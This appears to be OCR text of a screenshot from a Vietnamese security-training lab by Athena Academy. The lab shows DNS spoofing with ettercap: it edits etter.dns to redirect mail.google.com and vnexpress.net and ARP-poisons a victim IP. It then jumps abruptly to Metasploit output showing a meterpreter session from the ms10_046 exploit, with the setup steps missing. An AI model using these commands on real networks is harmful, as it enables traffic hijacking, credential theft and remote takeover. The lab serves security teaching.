 dd - Notepad
File Edit Format View Help
Athena Academy
www.athena.edu.vn
ATHENA
2. Sử dụng Sniffer kết hợp với DNS Spoofing.
- Sử dụng Ettercap kết hợp với plugin "DNS_Spoof" để chuyển hướng traffic của Victim ở máy Attacker
root@kali ~:# locate etter.dns
root@kali ~:# vi /etc/ettercap/etter.dns
mail.google.com A 192.168.255.128
mail.google.com PTR 192.168.255.128
vnexpress.net A 192.168.255.128
vnexpress.net PTR 192.168.255.128
root@kali ~:# ettercap -T -q -M arp:remote -P dns_spoof -i eth0 /192.168.255.129/ //
-T: Text mode
-q: quiet
-M: Man in the midle
-i: interface
-P: su dung plugin, ta dang su dung dns_spoof
// // : /IP_victim/ /IP_Victim_destination/
+ Victim su dung IE ket noi http://mail.google.com
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 victim-PC\victim @ VICTIM-PC 192.168.255.128:8443 -> 192.168.1.109:49180 (192.168.1.109)